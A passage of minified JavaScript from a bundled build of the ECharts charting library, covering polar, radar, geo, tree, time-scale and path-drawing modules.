e=t.getModel();t.setLayout([+e.get("x"),+e.get("y")])})),o(n,t)}},e.simpleLayoutEdge=o},"HM/N":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("/SeX"),a=n("OELB").parsePercent,o=n("aX7z"),s=o.createScaleByModel,l=o.niceScaleExtent,u=n("IDmD"),c=n("7hqr").getStackedDimension;function h(t,e){var n=this,r=n.getAngleAxis(),a=n.getRadiusAxis();if(r.scale.setExtent(1/0,-1/0),a.scale.setExtent(1/0,-1/0),t.eachSeries((function(t){if(t.coordinateSystem===n){var e=t.getData();i.each(e.mapDimension("radius",!0),(function(t){a.scale.unionExtentFromData(e,c(e,t))})),i.each(e.mapDimension("angle",!0),(function(t){r.scale.unionExtentFromData(e,c(e,t))}))}})),l(r.scale,r.model),l(a.scale,a.model),"category"===r.type&&!r.onBand){var o=r.getExtent(),s=360/r.scale.count();r.inverse?o[1]+=s:o[1]-=s,r.setExtent(o[0],o[1])}}function d(t,e){if(t.type=e.get("type"),t.scale=s(e),t.onBand=e.get("boundaryGap")&&"category"===t.type,t.inverse=e.get("inverse"),"angleAxis"===e.mainType){t.inverse^=e.get("clockwise");var n=e.get("startAngle");t.setExtent(n,n+(t.inverse?-360:360))}e.axis=t,t.model=e}n("ePAk"),u.register("polar",{dimensions:r.prototype.dimensions,create:function(t,e){var n=[];return t.eachComponent("polar",(function(t,o){var s=new r(o);s.update=h;var l=s.getRadiusAxis(),u=s.getAngleAxis(),c=t.findAxisModel("radiusAxis"),p=t.findAxisModel("angleAxis");d(l,c),d(u,p),function(t,e,n){var r=e.get("center"),o=n.getWidth(),s=n.getHeight();t.cx=a(r[0],o),t.cy=a(r[1],s);var l=t.getRadiusAxis(),u=Math.min(o,s)/2,c=e.get("radius");null==c?c=[0,"100%"]:i.isArray(c)||(c=[0,c]),c=[a(c[0],u),a(c[1],u)],l.inverse?l.setExtent(c[1],c[0]):l.setExtent(c[0],c[1])}(s,t,e),n.push(s),t.coordinateSystem=s,s.model=t})),t.eachSeries((function(e){if("polar"===e.get("coordinateSystem")){var n=t.queryComponents({mainType:"polar",index:e.get("polarIndex"),id:e.get("polarId")})[0];e.coordinateSystem=n.coordinateSystem}})),n}})},HjIi:function(t,e,n){var i=n("bYtY"),r=n("OELB").parsePercent,a=n("7hqr").isDimensionStacked;function o(t){return t.get("stack")||"__ec_stack_"+t.seriesIndex}function s(t,e){return e.dim+t.model.componentIndex}t.exports=function(t,e,n){var l={},u=function(t,e){var n={};i.each(t,(function(t,e){var i=t.getData(),a=t.coordinateSystem,l=a.getBaseAxis(),u=s(a,l),c=l.getExtent(),h="category"===l.type?l.getBandWidth():Math.abs(c[1]-c[0])/i.count(),d=n[u]||{bandWidth:h,remainedWidth:h,autoWidthCount:0,categoryGap:"20%",gap:"30%",stacks:{}},p=d.stacks;n[u]=d;var f=o(t);p[f]||d.autoWidthCount++,p[f]=p[f]||{width:0,maxWidth:0};var g=r(t.get("barWidth"),h),m=r(t.get("barMaxWidth"),h),v=t.get("barGap"),y=t.get("barCategoryGap");g&&!p[f].width&&(g=Math.min(d.remainedWidth,g),p[f].width=g,d.remainedWidth-=g),m&&(p[f].maxWidth=m),null!=v&&(d.gap=v),null!=y&&(d.categoryGap=y)}));var a={};return i.each(n,(function(t,e){a[e]={};var n=t.stacks,o=r(t.categoryGap,t.bandWidth),s=r(t.gap,1),l=t.remainedWidth,u=t.autoWidthCount,c=(l-o)/(u+(u-1)*s);c=Math.max(c,0),i.each(n,(function(t,e){var n=t.maxWidth;n&&n<c&&(n=Math.min(n,l),t.width&&(n=Math.min(n,t.width)),l-=n,t.width=n,u--)})),c=(l-o)/(u+(u-1)*s),c=Math.max(c,0);var h,d=0;i.each(n,(function(t,e){t.width||(t.width=c),h=t,d+=t.width*(1+s)})),h&&(d-=h.width*s);var p=-d/2;i.each(n,(function(t,n){a[e][n]=a[e][n]||{offset:p,width:t.width},p+=t.width*(1+s)}))})),a}(i.filter(e.getSeriesByType(t),(function(t){return!e.isSeriesFiltered(t)&&t.coordinateSystem&&"polar"===t.coordinateSystem.type})));e.eachSeriesByType(t,(function(t){if("polar"===t.coordinateSystem.type){var e=t.getData(),n=t.coordinateSystem,i=n.getBaseAxis(),r=s(n,i),c=o(t),h=u[r][c],d=h.offset,p=h.width,f=n.getOtherAxis(i),g=t.coordinateSystem.cx,m=t.coordinateSystem.cy,v=t.get("barMinHeight")||0,y=t.get("barMinAngle")||0;l[c]=l[c]||[];for(var x=e.mapDimension(f.dim),_=e.mapDimension(i.dim),b=a(e,x),w="radius"!==i.dim||!t.get("roundCap",!0),S="radius"===f.dim?f.dataToRadius(0):f.dataToAngle(0),M=0,I=e.count();M<I;M++){var T,A,C,D,L=e.get(x,M),P=e.get(_,M),k=L>=0?"p":"n",O=S;if(b&&(l[c][P]||(l[c][P]={p:S,n:S}),O=l[c][P][k]),"radius"===f.dim){var E=f.dataToRadius(L)-S,N=i.dataToAngle(P);Math.abs(E)<v&&(E=(E<0?-1:1)*v),T=O,A=O+E,D=(C=N-d)-p,b&&(l[c][P][k]=A)}else{var R=f.dataToAngle(L,w)-S,z=i.dataToRadius(P);Math.abs(R)<y&&(R=(R<0?-1:1)*y),A=(T=z+d)+p,C=O,D=O+R,b&&(l[c][P][k]=D)}e.setItemLayout(M,{cx:g,cy:m,r0:T,r:A,startAngle:-C*Math.PI/180,endAngle:-D*Math.PI/180})}}}),this)}},Hw7h:function(t,e,n){var i=n("y+Vt").extend({type:"echartsGaugePointer",shape:{angle:0,width:10,r:10,x:0,y:0},buildPath:function(t,e){var n=Math.cos,i=Math.sin,r=e.r,a=e.width,o=e.angle,s=e.x-n(o)*a*(a>=r/3?1:2),l=e.y-i(o)*a*(a>=r/3?1:2);o=e.angle-Math.PI/2,t.moveTo(s,l),t.lineTo(e.x+n(o)*a,e.y+i(o)*a),t.lineTo(e.x+n(e.angle)*r,e.y+i(e.angle)*r),t.lineTo(e.x-n(o)*a,e.y-i(o)*a),t.lineTo(s,l)}});t.exports=i},Hxpc:function(t,e,n){var i=n("bYtY"),r=n("4NO4"),a=n("bLfw"),o=n("Qxkt"),s=n("cCMj"),l=n("7uqq"),u=a.extend({type:"geo",coordinateSystem:null,layoutMode:"box",init:function(t){a.prototype.init.apply(this,arguments),r.defaultEmphasis(t,"label",["show"])},optionUpdated:function(){var t=this.option,e=this;t.regions=l.getFilledRegions(t.regions,t.map,t.nameMap),this._optionModelMap=i.reduce(t.regions||[],(function(t,n){return n.name&&t.set(n.name,new o(n,e)),t}),i.createHashMap()),this.updateSelectedMap(t.regions)},defaultOption:{zlevel:0,z:0,show:!0,left:"center",top:"center",aspectScale:null,silent:!1,map:"",boundingCoords:null,center:null,zoom:1,scaleLimit:null,label:{show:!1,color:"#000"},itemStyle:{borderWidth:.5,borderColor:"#444",color:"#eee"},emphasis:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{color:"rgba(255,215,0,0.8)"}},regions:[]},getRegionModel:function(t){return this._optionModelMap.get(t)||new o(null,this,this.ecModel)},getFormattedLabel:function(t,e){e=e||"normal";var n=this.getRegionModel(t).get(("normal"===e?"":e+".")+"label.formatter"),i={name:t};return"function"==typeof n?(i.status=e,n(i)):"string"==typeof n?n.replace("{a}",null!=t?t:""):void 0},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t}});i.mixin(u,s),t.exports=u},"I+77":function(t,e,n){var i=n("ProS");n("h54F"),n("lwQL"),n("10cm");var r=n("Z1r0"),a=n("f5Yq"),o=n("KUOm"),s=n("3m61"),l=n("01d+"),u=n("rdor"),c=n("WGYa"),h=n("ewwo");i.registerProcessor(r),i.registerVisual(a("graph","circle",null)),i.registerVisual(o),i.registerVisual(s),i.registerLayout(l),i.registerLayout(i.PRIORITY.VISUAL.POST_CHART_LAYOUT,u),i.registerLayout(c),i.registerCoordinateSystem("graphView",{create:h})},"I+Bx":function(t,e,n){var i=n("bYtY"),r=n("eIcI"),a=n("ieMj"),o=n("OELB"),s=n("aX7z"),l=s.getScaleExtent,u=s.niceScaleExtent,c=n("IDmD"),h=n("jCoz");function d(t,e,n){this._model=t,this.dimensions=[],this._indicatorAxes=i.map(t.getIndicatorModels(),(function(t,e){var n="indicator_"+e,i=new r(n,"log"===t.get("axisType")?new h:new a);return i.name=t.get("name"),i.model=t,t.axis=i,this.dimensions.push(n),i}),this),this.resize(t,n)}d.prototype.getIndicatorAxes=function(){return this._indicatorAxes},d.prototype.dataToPoint=function(t,e){return this.coordToPoint(this._indicatorAxes[e].dataToCoord(t),e)},d.prototype.coordToPoint=function(t,e){var n=this._indicatorAxes[e].angle;return[this.cx+t*Math.cos(n),this.cy-t*Math.sin(n)]},d.prototype.pointToData=function(t){var e=t[0]-this.cx,n=t[1]-this.cy,i=Math.sqrt(e*e+n*n);e/=i,n/=i;for(var r,a=Math.atan2(-n,e),o=1/0,s=-1,l=0;l<this._indicatorAxes.length;l++){var u=this._indicatorAxes[l],c=Math.abs(a-u.angle);c<o&&(r=u,s=l,o=c)}return[s,+(r&&r.coordToData(i))]},d.prototype.resize=function(t,e){var n=t.get("center"),r=e.getWidth(),a=e.getHeight(),s=Math.min(r,a)/2;this.cx=o.parsePercent(n[0],r),this.cy=o.parsePercent(n[1],a),this.startAngle=t.get("startAngle")*Math.PI/180;var l=t.get("radius");"string"!=typeof l&&"number"!=typeof l||(l=[0,l]),this.r0=o.parsePercent(l[0],s),this.r=o.parsePercent(l[1],s),i.each(this._indicatorAxes,(function(t,e){t.setExtent(this.r0,this.r);var n=this.startAngle+e*Math.PI*2/this._indicatorAxes.length;n=Math.atan2(Math.sin(n),Math.cos(n)),t.angle=n}),this)},d.prototype.update=function(t,e){var n=this._indicatorAxes,r=this._model;i.each(n,(function(t){t.scale.setExtent(1/0,-1/0)})),t.eachSeriesByType("radar",(function(e,a){if("radar"===e.get("coordinateSystem")&&t.getComponent("radar",e.get("radarIndex"))===r){var o=e.getData();i.each(n,(function(t){t.scale.unionExtentFromData(o,o.mapDimension(t.dim))}))}}),this);var a=r.get("splitNumber");function s(t){var e=Math.pow(10,Math.floor(Math.log(t)/Math.LN10)),n=t/e;return 2===n?n=5:n*=2,n*e}i.each(n,(function(t,e){var n=l(t.scale,t.model).extent;u(t.scale,t.model);var i=t.model,r=t.scale,c=i.getMin(),h=i.getMax(),d=r.getInterval();if(null!=c&&null!=h)r.setExtent(+c,+h),r.setInterval((h-c)/a);else if(null!=c)do{r.setExtent(+c,p=c+d*a),r.setInterval(d),d=s(d)}while(p<n[1]&&isFinite(p)&&isFinite(n[1]));else if(null!=h)do{r.setExtent(f=h-d*a,+h),r.setInterval(d),d=s(d)}while(f>n[0]&&isFinite(f)&&isFinite(n[0]));else{r.getTicks().length-1>a&&(d=s(d));var p=Math.ceil(n[1]/d)*d,f=o.round(p-d*a);r.setExtent(f,p),r.setInterval(d)}}))},d.dimensions=[],d.create=function(t,e){var n=[];return t.eachComponent("radar",(function(i){var r=new d(i,t,e);n.push(r),i.coordinateSystem=r})),t.eachSeriesByType("radar",(function(t){"radar"===t.get("coordinateSystem")&&(t.coordinateSystem=n[t.get("radarIndex")||0])})),n},c.register("radar",d),t.exports=d},"I3/A":function(t,e,n){var i=n("bYtY"),r=n("YXkt"),a=n("c2i1"),o=n("Mdki"),s=n("sdST"),l=n("IDmD"),u=n("MwEJ");t.exports=function(t,e,n,c,h){for(var d=new a(c),p=0;p<t.length;p++)d.addNode(i.retrieve(t[p].id,t[p].name,p),p);var f=[],g=[],m=0;for(p=0;p<e.length;p++){var v=e[p],y=v.source,x=v.target;d.addEdge(y,x,m)&&(g.push(v),f.push(i.retrieve(v.id,y+" > "+x)),m++)}var _,b=n.get("coordinateSystem");if("cartesian2d"===b||"polar"===b)_=u(t,n);else{var w=l.get(b),S=w&&"view"!==w.type&&w.dimensions||[];i.indexOf(S,"value")<0&&S.concat(["value"]);var M=s(t,{coordDimensions:S});(_=new r(M,n)).initData(t)}var I=new r(["value"],n);return I.initData(g,f),h&&h(_,I),o({mainData:_,struct:d,structAttr:"graph",datas:{node:_,edge:I},datasAttr:{node:"data",edge:"edgeData"}}),d.update(),d}},ICMv:function(t,e,n){var i=n("bYtY");t.exports={getMin:function(t){var e=this.option,n=t||null==e.rangeStart?e.min:e.rangeStart;return this.axis&&null!=n&&"dataMin"!==n&&"function"!=typeof n&&!i.eqNaN(n)&&(n=this.axis.scale.parse(n)),n},getMax:function(t){var e=this.option,n=t||null==e.rangeEnd?e.max:e.rangeEnd;return this.axis&&null!=n&&"dataMax"!==n&&"function"!=typeof n&&!i.eqNaN(n)&&(n=this.axis.scale.parse(n)),n},getNeedCrossZero:function(){var t=this.option;return null==t.rangeStart&&null==t.rangeEnd&&!t.scale},getCoordSysModel:i.noop,setRange:function(t,e){this.option.rangeStart=t,this.option.rangeEnd=e},resetRange:function(){this.option.rangeStart=this.option.rangeEnd=null}}},IDmD:function(t,e,n){var i=n("bYtY"),r={};function a(){this._coordinateSystems=[]}a.prototype={constructor:a,create:function(t,e){var n=[];i.each(r,(function(i,r){var a=i.create(t,e);n=n.concat(a||[])})),this._coordinateSystems=n},update:function(t,e){i.each(this._coordinateSystems,(function(n){n.update&&n.update(t,e)}))},getCoordinateSystems:function(){return this._coordinateSystems.slice()}},a.register=function(t,e){r[t]=e},a.get=function(t){return r[t]},t.exports=a},IMiH:function(t,e,n){var i=n("Sj9i"),r=n("QBsz"),a=n("4mN7"),o=n("mFDi"),s=n("LPTA").devicePixelRatio,l={M:1,L:2,C:3,Q:4,A:5,Z:6,R:7},u=[],c=[],h=[],d=[],p=Math.min,f=Math.max,g=Math.cos,m=Math.sin,v=Math.sqrt,y=Math.abs,x="undefined"!=typeof Float32Array,_=function(t){this._saveData=!t,this._saveData&&(this.data=[]),this._ctx=null};_.prototype={constructor:_,_xi:0,_yi:0,_x0:0,_y0:0,_ux:0,_uy:0,_len:0,_lineDash:null,_dashOffset:0,_dashIdx:0,_dashSum:0,setScale:function(t,e,n){this._ux=y((n=n||0)/s/t)||0,this._uy=y(n/s/e)||0},getContext:function(){return this._ctx},beginPath:function(t){return this._ctx=t,t&&t.beginPath(),t&&(this.dpr=t.dpr),this._saveData&&(this._len=0),this._lineDash&&(this._lineDash=null,this._dashOffset=0),this},moveTo:function(t,e){return this.addData(l.M,t,e),this._ctx&&this._ctx.moveTo(t,e),this._x0=t,this._y0=e,this._xi=t,this._yi=e,this},lineTo:function(t,e){var n=y(t-this._xi)>this._ux||y(e-this._yi)>this._uy||this._len<5;return this.addData(l.L,t,e),this._ctx&&n&&(this._needsDash()?this._dashedLineTo(t,e):this._ctx.lineTo(t,e)),n&&(this._xi=t,this._yi=e),this},bezierCurveTo:function(t,e,n,i,r,a){return this.addData(l.C,t,e,n,i,r,a),this._ctx&&(this._needsDash()?this._dashedBezierTo(t,e,n,i,r,a):this._ctx.bezierCurveTo(t,e,n,i,r,a)),this._xi=r,this._yi=a,this},quadraticCurveTo:function(t,e,n,i){return this.addData(l.Q,t,e,n,i),this._ctx&&(this._needsDash()?this._dashedQuadraticTo(t,e,n,i):this._ctx.quadraticCurveTo(t,e,n,i)),this._xi=n,this._yi=i,this},arc:function(t,e,n,i,r,a){return this.addData(l.A,t,e,n,n,i,r-i,0,a?0:1),this._ctx&&this._ctx.arc(t,e,n,i,r,a),this._xi=g(r)*n+t,this._yi=m(r)*n+e,this},arcTo:function(t,e,n,i,r){return this._ctx&&this._ctx.arcTo(t,e,n,i,r),this},rect:function(t,e,n,i){return this._ctx&&this._ctx.rect(t,e,n,i),this.addData(l.R,t,e,n,i),this},closePath:function(){this.addData(l.Z);var t=this._ctx,e=this._x0,n=this._y0;return t&&(this._needsDash()&&this._dashedLineTo(e,n),t.closePath()),this._xi=e,this._yi=n,this},fill:function(t){t&&t.fill(),this.toStatic()},stroke:function(t){t&&t.stroke(),this.toStatic()},setLineDash:function(t){if(t instanceof Array){this._lineDash=t,this._dashIdx=0;for(var e=0,n=0;n<t.length;n++)e+=t[n];this._dashSum=e}return this},setLineDashOffset:function(t){return this._dashOffset=t,this},len:function(){return this._len},setData:function(t){var e=t.length;this.data&&this.data.length===e||!x||(this.data=new Float32Array(e));for(var n=0;n<e;n++)this.data[n]=t[n];this._len=e},appendPath:function(t){t instanceof Array||(t=[t]);for(var e=t.length,n=0,i=this._len,r=0;r<e;r++)n+=t[r].len();for(x&&this.data instanceof Float32Array&&(this.data=new Float32Array(i+n)),r=0;r<e;r++)for(var a=t[r].data,o=0;o<a.length;o++)this.data[i++]=a[o];this._len=i},addData:function(t){if(this._saveData){var e=this.data;this._len+arguments.length>e.length&&(this._expandData(),e=this.data);for(var n=0;n<arguments.length;n++)e[this._len++]=arguments[n];this._prevCmd=t}},_expandData:function(){if(!(this.data instanceof Array)){for(var t=[],e=0;e<this._len;e++)t[e]=this.data[e];this.data=t}},_needsDash:function(){return this._lineDash},_dashedLineTo:function(t,e){var n,i,r=this._dashSum,a=this._dashOffset,o=this._lineDash,s=this._ctx,l=this._xi,u=this._yi,c=t-l,h=e-u,d=v(c*c+h*h),g=l,m=u,y=o.length;for(a<0&&(a=r+a),g-=(a%=r)*(c/=d),m-=a*(h/=d);c>0&&g<=t||c<0&&g>=t||0===c&&(h>0&&m<=e||h<0&&m>=e);)g+=c*(n=o[i=this._dashIdx]),m+=h*n,this._dashIdx=(i+1)%y,c>0&&g<l||c<0&&g>l||h>0&&m<u||h<0&&m>u||s[i%2?"moveTo":"lineTo"](c>=0?p(g,t):f(g,t),h>=0?p(m,e):f(m,e));this._dashOffset=-v((c=g-t)*c+(h=m-e)*h)},_dashedBezierTo:function(t,e,n,r,a,o){var s,l,u,c,h,d=this._dashSum,p=this._dashOffset,f=this._lineDash,g=this._ctx,m=this._xi,y=this._yi,x=i.cubicAt,_=0,b=this._dashIdx,w=f.length,S=0;for(p<0&&(p=d+p),p%=d,s=0;s<1;s+=.1)l=x(m,t,n,a,s+.1)-x(m,t,n,a,s),u=x(y,e,r,o,s+.1)-x(y,e,r,o,s),_+=v(l*l+u*u);for(;b<w&&!((S+=f[b])>p);b++);for(s=(S-p)/_;s<=1;)c=x(m,t,n,a,s),h=x(y,e,r,o,s),b%2?g.moveTo(c,h):g.lineTo(c,h),s+=f[b]/_,b=(b+1)%w;b%2!=0&&g.lineTo(a,o),this._dashOffset=-v((l=a-c)*l+(u=o-h)*u)},_dashedQuadraticTo:function(t,e,n,i){var r=n,a=i;n=(n+2*t)/3,i=(i+2*e)/3,this._dashedBezierTo(t=(this._xi+2*t)/3,e=(this._yi+2*e)/3,n,i,r,a)},toStatic:function(){var t=this.data;t instanceof Array&&(t.length=this._len,x&&(this.data=new Float32Array(t)))},getBoundingRect:function(){u[0]=u[1]=h[0]=h[1]=Number.MAX_VALUE,c[0]=c[1]=d[0]=d[1]=-Number.MAX_VALUE;for(var t=this.data,e=0,n=0,i=0,s=0,p=0;p<t.length;){var f=t[p++];switch(1===p&&(i=e=t[p],s=n=t[p+1]),f){case l.M:e=i=t[p++],n=s=t[p++],h[0]=i,h[1]=s,d[0]=i,d[1]=s;break;case l.L:a.fromLine(e,n,t[p],t[p+1],h,d),e=t[p++],n=t[p++];break;case l.C:a.fromCubic(e,n,t[p++],t[p++],t[p++],t[p++],t[p],t[p+1],h,d),e=t[p++],n=t[p++];break;case l.Q:a.fromQuadratic(e,n,t[p++],t[p++],t[p],t[p+1],h,d),e=t[p++],n=t[p++];break;case l.A:var v=t[p++],y=t[p++],x=t[p++],_=t[p++],b=t[p++],w=t[p++]+b;p+=1;var S=1-t[p++];1===p&&(i=g(b)*x+v,s=m(b)*_+y),a.fromArc(v,y,x,_,b,w,S,h,d),e=g(w)*x+v,n=m(w)*_+y;break;case l.R:i=e=t[p++],s=n=t[p++];var M=t[p++],I=t[p++];a.fromLine(i,s,i+M,s+I,h,d);break;case l.Z:e=i,n=s}r.min(u,u,h),r.max(c,c,d)}return 0===p&&(u[0]=u[1]=c[0]=c[1]=0),new o(u[0],u[1],c[0]-u[0],c[1]-u[1])},rebuildPath:function(t){for(var e,n,i,r,a,o,s=this.data,u=this._ux,c=this._uy,h=this._len,d=0;d<h;){var p=s[d++];switch(1===d&&(e=i=s[d],n=r=s[d+1]),p){case l.M:e=i=s[d++],n=r=s[d++],t.moveTo(i,r);break;case l.L:a=s[d++],o=s[d++],(y(a-i)>u||y(o-r)>c||d===h-1)&&(t.lineTo(a,o),i=a,r=o);break;case l.C:t.bezierCurveTo(s[d++],s[d++],s[d++],s[d++],s[d++],s[d++]),i=s[d-2],r=s[d-1];break;case l.Q:t.quadraticCurveTo(s[d++],s[d++],s[d++],s[d++]),i=s[d-2],r=s[d-1];break;case l.A:var f=s[d++],v=s[d++],x=s[d++],_=s[d++],b=s[d++],w=s[d++],S=s[d++],M=s[d++],I=x>_?x:_,T=x>_?1:x/_,A=x>_?_/x:1,C=b+w;Math.abs(x-_)>.001?(t.translate(f,v),t.rotate(S),t.scale(T,A),t.arc(0,0,I,b,C,1-M),t.scale(1/T,1/A),t.rotate(-S),t.translate(-f,-v)):t.arc(f,v,I,b,C,1-M),1===d&&(e=g(b)*x+f,n=m(b)*_+v),i=g(C)*x+f,r=m(C)*_+v;break;case l.R:e=i=s[d],n=r=s[d+1],t.rect(s[d++],s[d++],s[d++],s[d++]);break;case l.Z:t.closePath(),i=e,r=n}}}},_.CMD=l,t.exports=_},IUWy:function(t,e){var n={};e.register=function(t,e){n[t]=e},e.get=function(t){return n[t]}},IWNH:function(t,e,n){var i=n("T4UG"),r=n("Bsck"),a=n("7aKB").encodeHTML,o=n("Qxkt"),s=i.extend({type:"series.tree",layoutInfo:null,layoutMode:"box",getInitialData:function(t){var e={name:t.name,children:t.data},n=new o(t.leaves||{},this,this.ecModel),i=r.createTree(e,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var r=i.getNodeByDataIndex(e);return r.children.length&&r.isExpand||(t.parentModel=n),t}))})),a=0;i.eachNode("preorder",(function(t){t.depth>a&&(a=t.depth)}));var s=t.expandAndCollapse&&t.initialTreeDepth>=0?t.initialTreeDepth:a;return i.root.eachNode("preorder",(function(t){var e=t.hostTree.data.getRawDataItem(t.dataIndex);t.isExpand=e&&null!=e.collapsed?!e.collapsed:t.depth<=s})),i.data},getOrient:function(){var t=this.get("orient");return"horizontal"===t?t="LR":"vertical"===t&&(t="TB"),t},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},formatTooltip:function(t){for(var e=this.getData().tree,n=e.root.children[0],i=e.getNodeByDataIndex(t),r=i.getValue(),o=i.name;i&&i!==n;)o=i.parentNode.name+"."+o,i=i.parentNode;return a(o+(isNaN(r)||null==r?"":" : "+r))},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",left:"12%",top:"12%",right:"12%",bottom:"12%",layout:"orthogonal",edgeShape:"curve",edgeForkPosition:"50%",roam:!1,nodeScaleRatio:.4,center:null,zoom:1,orient:"LR",symbol:"emptyCircle",symbolSize:7,expandAndCollapse:!0,initialTreeDepth:2,lineStyle:{color:"#ccc",width:1.5,curveness:.5},itemStyle:{color:"lightsteelblue",borderColor:"#c23531",borderWidth:1.5},label:{show:!0,color:"#555"},leaves:{label:{show:!0}},animationEasing:"linear",animationDuration:700,animationDurationUpdate:1e3}});t.exports=s},IWp7:function(t,e,n){var i=n("bYtY"),r=n("OELB"),a=n("7aKB"),o=n("lE7J"),s=n("ieMj"),l=s.prototype,u=Math.ceil,c=Math.floor,h=864e5,d=s.extend({type:"time",getLabel:function(t){var e=this._stepLvl,n=new Date(t);return a.formatTime(e[0],n,this.getSetting("useUTC"))},niceExtent:function(t){var e=this._extent;if(e[0]===e[1]&&(e[0]-=h,e[1]+=h),e[1]===-1/0&&e[0]===1/0){var n=new Date;e[1]=+new Date(n.getFullYear(),n.getMonth(),n.getDate()),e[0]=e[1]-h}this.niceTicks(t.splitNumber,t.minInterval,t.maxInterval);var i=this._interval;t.fixMin||(e[0]=r.round(c(e[0]/i)*i)),t.fixMax||(e[1]=r.round(u(e[1]/i)*i))},niceTicks:function(t,e,n){var i=this._extent,a=i[1]-i[0],s=a/(t=t||10);null!=e&&s<e&&(s=e),null!=n&&s>n&&(s=n);var l=p.length,h=function(t,e,n,i){for(;n<i;){var r=n+i>>>1;t[r][1]<e?n=r+1:i=r}return n}(p,s,0,l),d=p[Math.min(h,l-1)],f=d[1];"year"===d[0]&&(f*=r.nice(a/f/t,!0));var g=this.getSetting("useUTC")?0:60*new Date(+i[0]||+i[1]).getTimezoneOffset()*1e3,m=[Math.round(u((i[0]-g)/f)*f+g),Math.round(c((i[1]-g)/f)*f+g)];o.fixExtent(m,i),this._stepLvl=d,this._interval=f,this._niceExtent=m},parse:function(t){return+r.parseDate(t)}});i.each(["contain","normalize"],(function(t){d.prototype[t]=function(e){return l[t].call(this,this.parse(e))}}));var p=[["hh:mm:ss",1e3],["hh:mm:ss",5e3],["hh:mm:ss",1e4],["hh:mm:ss",15e3],["hh:mm:ss",3e4],["hh:mm\nMM-dd",6e4],["hh:mm\nMM-dd",3e5],["hh:mm\nMM-dd",6e5],["hh:mm\nMM-dd",9e5],["hh:mm\nMM-dd",18e5],["hh:mm\nMM-dd",36e5],["hh:mm\nMM-dd",72e5],["hh:mm\nMM-dd",216e5],["hh:mm\nMM-dd",432e5],["MM-dd\nyyyy",h],["MM-dd\nyyyy",2*h],["MM-dd\nyyyy",3*h],["MM-dd\nyyyy",4*h],["MM-dd\nyyyy",5*h],["MM-dd\nyyyy",6*h],["week",7*h],["MM-dd\nyyyy",10*h],["week",14*h],["week",21*h],["month",31*h],["week",42*h],["month",62*h],["week",70*h],["quarter",95*h],["month",31*h*4],["month",31*h*5],["half-year",380*h/2],["month",31*h*8],["month",31*h*10],["year",380*h]];d.create=function(t){return new d({useUTC:t.ecModel.get("useUTC")})},t.exports=d},IXuL:function(t,e,n){n("Tghj");var i=n("MwEJ"),r=n("T4UG").extend({type:"series.line",dependencies:["grid","polar"],getInitialData:function(t,e){return i(this.getSource(),this,{useEncodeDefaulter:!0})},defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,clip:!0,label:{position:"top"},lineStyle:{width:2,type:"solid"},step:!1,smooth:!1,smoothMonotone:null,symbol:"emptyCircle",symbolSize:4,symbolRotate:null,showSymbol:!0,showAllSymbol:"auto",connectNulls:!1,sampling:"none",animationEasing:"linear",progressive:0,hoverLayerThreshold:1/0}});t.exports=r},IXyC:function(t,e,n){var i=n("bYtY"),r=n("bLfw");n("3zoK");var a=r.extend({type:"parallel",dependencies:["parallelAxis"],coordinateSystem:null,dimensions:null,parallelAxisIndex:null,layoutMode:"box",defaultOption:{zlevel:0,z:0,left:80,top:60,right:80,bottom:60,layout:"horizontal",axisExpandable:!1,axisExpandCenter:null,axisExpandCount:0,axisExpandWidth:50,axisExpandRate:17,axisExpandDebounce:50,axisExpandSlideTriggerArea:[-.15,.05,.4],axisExpandTriggerOn:"click",parallelAxisDefault:null},init:function(){r.prototype.init.apply(this,arguments),this.mergeOption({})},mergeOption:function(t){t&&i.merge(this.option,t,!0),this._initDimensions()},contains:function(t,e){var n=t.get("parallelIndex");return null!=n&&e.getComponent("parallel",n)===this},setAxisExpand:function(t){i.each(["axisExpandable","axisExpandCenter","axisExpandCount","axisExpandWidth","axisExpandWindow"],(function(e){t.hasOwnProperty(e)&&(this.option[e]=t[e])}),this)},_initDimensions:function(){var t=this.dimensions=[],e=this.parallelAxisIndex=[],n=i.filter(this.dependentModels.parallelAxis,(function(t){return(t.get("parallelIndex")||0)===this.componentIndex}),this);i.each(n,(function(n){t.push("dim"+n.get("dim")),e.push(n.componentIndex)}))}});t.exports=a},ItGF:function(t,e){var n,i,r,a,o,s,l;n="object"==typeof wx&&"function"==typeof wx.getSystemInfoSync?{browser:{},os:{},node:!1,wxa:!0,canvasSupported:!0,svgSupported:!1,touchEventsSupported:!0,domSupported:!1}:"undefined"==typeof document&&"undefined"!=typeof self?{browser:{},os:{},node:!1,worker:!0,canvasSupported:!0,domSupported:!1}:"undefined"==typeof navigator?{browser:{},os:{},node:!0,worker:!1,canvasSupported:!0,svgSupported:!0,domSupported:!1}:(r={},a=(i=navigator.userAgent).match(/Firefox\/([\d.]+)/),o=i.match(/MSIE\s([\d.]+)/)||i.match(/Trident\/.+?rv:(([\d.]+))/),s=i.match(/Edge\/([\d.]+)/),l=/micromessenger/i.test(i),a&&(r.firefox=!0,r.version=a[1]),o&&(r.ie=!0,r.version=o[1]),s&&(r.edge=!0,r.version=s[1]),l&&(r.weChat=!0),{browser:r,os:{},node:!1,canvasSupported:!!document.createElement("canvas").getContext,svgSupported:"undefined"!=typeof SVGRect,touchEventsSupported:"ontouchstart"in window&&!r.ie&&!r.edge,pointerEventsSupported:"onpointerdown"in window&&(r.edge||r.ie&&r.version>=11),domSupported:"undefined"!=typeof document}),t.exports=n},Itpr:function(t,e,n){var i=n("+TT/");function r(t){var e=t.children;return e.length&&t.isExpand?e[e.length-1]:t.hierNode.thread}function a(t){var e=t.children;return e.length&&t.isExpand?e[0]:t.hierNode.thread}function o(t,e,n){return t.hierNode.ancestor.parentNode===e.parentNode?t.hierNode.ancestor:n}function s(t,e,n){var i=n/(e.hierNode.i-t.hierNode.i);e.hierNode.change-=i,e.hierNode.shift+=n,e.hierNode.modifier+=n,e.hierNode.prelim+=n,t.hierNode.change+=i}function l(t,e){return t.parentNode===e.parentNode?1:2}e.init=function(t){t.hierNode={defaultAncestor:null,ancestor:t,prelim:0,modifier:0,change:0,shift:0,i:0,thread:null};for(var e,n,i=[t];e=i.pop();)if(n=e.children,e.isExpand&&n.length)for(var r=n.length-1;r>=0;r--){var 